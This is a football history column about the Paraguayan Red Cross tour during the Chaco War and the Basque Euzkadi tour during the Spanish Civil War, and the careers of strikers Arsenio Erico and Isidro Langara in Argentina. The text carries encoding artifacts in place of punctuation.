ai???TheHardTackle Relicai??i?? is a semi-regular column which dusts off the pages of football history. It intends to walk you down memory lane and relive events, players and teams long forgotten. Today we look back at two football tours, during two wars and two legends who rose from it.
ai???The thing about football – the important thing about football – is that it is not just about football.ai??? ai??i?? wrote English author Sir Terry Pratchett in his book ai???Unseen Academicalsai???.
Simple. Precise.
Football is not immune to social reforms; similarly football is also capable of being a reformist. The result of the 1954 World Cup final between Hungary and West Germany had anAi??enormous socio-political impact on both the nations, and both headed in opposite directions after the ai???Miracle of Bernai??i??. Similarly, the story of Isabelino Gradin, who rose above racism and slavery, inspired generations to come and initiated the social acceptance of black footballers.
It is this great ability to touch and mend lives even during the darkest of hours, which has ensued footballai??i??s global popularity. Even during war, the sport has found different ways to contribute and reach out to the masses.
Spainai??i??s and Paraguayai??i??s history is almost intertwined by fate. Spanish settlers introduced their culture in the 16th century to the South American nation and even years after they left the Paraguayan shore, their influence on Paraguayan culture remains vivid.
Interestingly, both Paraguay and Spain were involved in war in the 1930s ai??i?? the Chaco war and the Spanish civil war respectively – and this is a story of two football teams, which were created during those times of upheaval, for two different purposes, and two legends who reached the same destination as a result.
The Chaco War, Paraguayan Red Cross tour and Arsenio Erio
With the evolution of human civilization, reason to wage war has evolved as well and presently oil is popular among governments. Things weren’t different in 1932 though, when Paraguay and Bolivia went into war over control of the oil-rich region of Gran Chaco.
The conflict was sparked by two oil companies, Royal Dutch Shell (Paraguay) and Standard Oil (Bolivia), fighting for the natural resource found in that disputed territory. Few scholars also suggested the involvement of Argentina and their interest in this battle.
But as with warfare, irrespective of the cause, numerous lives were lost on both sides in what turned out to be one of bloodiest conflicts in South American history. Unofficial reports suggested that nearly 1,30,000 people were killed between 1932 to 1935, before the peace treaty was signed.
After the war broke out, domestic football in Paraguay took a backseat, as most of the players were called upon to join the army to defend their nation. But the Paraguayan Red Cross saw this as an opportunity to form a football team which will play exhibition matches in neighbouring nations to raise funds for war victims of both Bolivia and Paraguay.
Arsenio Erico had turned seventeen at that point, and was already making a name for himself. Having made his first team debut for Nacional at the age of fifteen, Erico was destined for greatness. But like many other teenagers during that period, Erico could have easily ended up being in the casualty list of the war.

The Paraguayan army was enormously outnumbered by the Bolivian force, as a result of which they had to force mandatory military service upon young men to compete. A lot of footballers even made a name for themselves at the battlefront. Roger Etcheverrey, Aurelio Gonzalez (who is often considered to be the second best Paraguayan footballer of all time) and Antonio Invernizzi became part of folklore with their heroic acts. But not all footballers were built, physically and mentally, to deal with the abrasive environment of war. For three of the names mentioned, many more perished in the line of duty without being able to come to terms with the role of a combatant.
Arsenio Erico received the call of duty as well, and he travelled from his home town to join the army at the front line. But thankfully for Paraguayan football he didnai??i??t have to pick up a gun. Eventually he would go on to contribute to the cause of his nation, but in a different path. A path which would also lead him to greatness.
Before Erico could serve the army, he was sent back from Puerto by Commander Molinas as the Paraguayan Red Cross drafted him in their football team. The team was formed with a purpose to raise funds for war victims by playing matches against clubs from the neighbouring nations of Uruguay and Argentina, which was ironical considering the reported Argentine interest behind the conflict at Chaco.
Although the Paraguayan Red Cross football team was gathered for a humanitarian cause and not for trophies, the squad was strong on paper. This side played a total of 25 matches, which included games against all the major clubs of Uruguay and Argentina, during their tour and lost only seven of them.
Apart from the benevolence, Arsenio Erico caught the eye and imagination of thousands of football fans, especially in Argentina. River Plate were the first club to make their move to sign Erico, but it failed to materialize. Independiente were next in queue, and incredibly they approached the young striker in the dressing room of rivals Boca Juniors. Initially the Paraguayan Lieutenant, who was in charge of the touring team, blocked the move and threatened to brand Arsenio Erico a deserter if he left his side. But even back then, money had a power of unmatched persuasion.
Finally Independiente signed Erico for 12000 pesos, which was an unheard amount for a transfer back then. The Paraguayan striker was contracted to 200 pesos a month, along with a signing on bonus of 5000 pesos. Erico donated the signing on fee to the Red Cross and the tour ended in massive success for the team as this transfer significantly boosted the funds they raised for the war victims.
Arsenio Erico quickly established himself as fan favourite for Independiente. He scored 12 goals in 21 matches in his first season, following his debut against Boca Juniors in the same stadium he signed for Independiente a month back. The Paraguayan star earned himself the nickname of ai???Red jumperai??? due to his astonishing aerial prowess, among others such as “The Demigod of Avellaneda”.
Erico established himself as the best striker in the world during his time in Argentina. He had an incredible scoring record and from 1937 till 1939, he was the top scorer in the league with more than forty goals in each of those seasons. Along with his incredible ability to out-jump goalkeepers and defenders, Erico had wonderful finishing ability and control. If his unmatched talents on the field weren’t enough, Erico also won hearts off it due to his amicable character.
During his stint in Argentina, Erico spearhead Independienteai??i??s three title winning campaigns, along with other honours. Ai??After gaining legendary status in Argentina, Erico returned to Nacional at the fag end of his career. Sadly for Paraguayan fans, they could only witness Erico when he was just a budding footballer, and when the curtains fell upon his illustrious career; only the Argentinians were lucky enough to experience his prime.
Erico ended his career as the all-time leading goal scorer in the first division of Argentine football and has been idolized by players such as Alfredo Di Stefano, Delfin Benitez Caceres and a whole generation of Argentine and Paraguayan footballers.
Erico was never able to represent Paraguay in international football, but his loyalty always remained with them. Before the 1938 World Cup, Argentina offered him a great sum of money and citizenship to represent them in the tournament, but Erico turned down the offer for the love of his nation. This gained him huge admiration, both in Argentina and Paraguay, and heightened his legendary status.
Both Argentinians and Paraguayans considered Erico to be their own and this tug of war continued even after his death in 1977. Prominent Paraguayan journalist Ralph Hannah provides us the details:
“Arsenio Erico may have died in Buenos Aires, he may have spent much of his adult life in Argentina but his heart was always in Paraguay. In the winter of 1977 it was Independiente who had paid for his burial and funeral service, his casket was followed for 65 kilometres to his ‘final’ resting place in MorA?n.
ai???This was during a military dictatorship in both Argentina and Paraguay and it wasn’t until many years later in 2008 when the people had found their voice that a group of volunteers decided to embark on the bureaucratic odyssey needed to achieve repatriation.
ai???Although Argentina were reluctant to see their idol leave the two Presidents of the day (Fernando Lugo and Cristina Kirchener) had a warm relationship and with political help from both sides of the border repatriation was final achieved in February of 2010. There were farewells said in Argentina on theAi??24th of FebruaryAi??before being received in Paraguay on the morning of the 25th and finally brought to his current home under the national stadium the Defensores del Chaco on the morning of the 26th.
ai???In 2011 the Congress even held a one-year anniversary of Arsenio Erico’s repatriation organized with “Arsenio Erico Vive”, a group who had initiated the paperwork all those years ago. Today you can pay homage to the ‘SaltarAi??n Rojo’ in the “SalA?n Arsenio Erico” which is annexed to the Paraguayan Football Museum underneath the Defensores del Chaco.”
The Spanish Civil War, Euzkadi Tour and Isidro Langara
This story started off with a sentence – Spainai??i??s and Paraguayai??i??s history is almost intertwined by fate ai??i?? and the similarity during the 1930s wasnai??i??t limited to the fact that the European nation was facing political turmoil like their South American counterpart.
While Arsenio Erico dominated the league in terms of goals till 1939, when he won the last league title with Independiente, a new star arrived on the stage the next season ai??i?? a certain Spanish striker by the name of Isidro Langara. It was perhaps fate that Ericoai??i??s name at the top of the goal scoring chart was replaced by another footballer who arrived in Argentina after being part of a football tour, organized to raise funds for war.
It was Isidro Langaraai??i??s second season in Argentina after he joined San Lorenzo in 1939. Like Erico, Langara arrived as a part of a touring side, Euzkadi, which was formed to raise funds for the Spanish Civil War.
After the Conservatives fell in 1936, and the leftist Popular Front came to power, Francisco Franco started the Spanish Civil War. Spain was divided into the Republicans/Loyalists and the Nationalists, led by Franco himself. The Republican government received assistance from Soviet Union, while Nationalist rebels were aided by Italy and Germany.

Jose Antonio Aguirre, the first president of the Basque autonomous region, decided to side with the Republic government during the civil war and raised an army to protect the Basque region, which was coming under threat from the rebels. But despite gathering numbers, the army was short on funds. Moreover, Aguirre was also keen to help out the Spanish refugees in France, who left the country during the war.
During this time of need, it was perhaps natural for Aguirre to go back to his roots. Jose Antonio Aguirre played for Athletic Bilbao in his youth and was one of the main advertisers of football in Basque region. He organized a football team, named Euskadiko selekzioa, to travel around the world and raise funds for the civil war and a hospital in La Rosarie, France, for the Spanish refugees.
The team contained many notable names, including the likes of Luis Regueiro, Gregorio Blasco, Leonardo Cilaurren, Angel Zubieta and of course, Isidro Langara. Former Spanish footballer Pedro Vallana, who won the silver medal with the national team in 1920 Summer Olympics, was appointed as the manager of the side.
The team travelled to France and played the likes of Racing Paris, Marseille and Sete, before they ran into problems with FIFA. The world governing body for football sanctioned a ban against all Spanish sides from participating in matches with FIFA affiliated nations due to the ongoing civil war. Netherlands cancelled the match in which they were scheduled to host against the Euzkadi touring side.
Following this they decided to mostly play matches against clubs, rather than national teams, although some of Republican sympathizing European nations were still willing to host them. After playing against Czechoslovakia and clubs from Soviet Union, Euzkadi traveled across the Atlantic to play against South American nations.
They played in Mexico and Cuba before travelling to Argentina. During this period, their situation with FIFA worsened and they didnai??i??t play any official matches for three months. Argentine clubs agreed to raise funds for the team, by playing exhibition matches against each other. Interestingly, this touring side once again travelled back to Mexico to join their domestic league under name of Club Deportivo Euzkadi. They finished second in the league in the 1938-39 season and many players caught the attention with their performances.
Meanwhile back home, the Nationalist rebels won the civil war and Francisco Franco came into power. The Euzkadi team was dissolved after this and most of the players didnai??i??t return home in fear of facing the same faith as the Republicans, who were either imprisoned or executed after they surrendered. Most of the players were signed by various South American clubs, including Isidro Langara, who joined San Lorenzo after being persuaded by his Euzkadi team mate Angel Zubieta.
Langara established himself quickly in the San Lorenzo side and scored 110 goals in 121 appearances over four seasons. After his successful spell in Argentina, Langara returned to Mexico to sign for Real Club Espana and won the league title in with them in the 1944-45 season. The Spaniard topped the goal scoring chart in Mexico as well, and still remains the only footballer in history to be the top scorer in major leagues in three different continents.
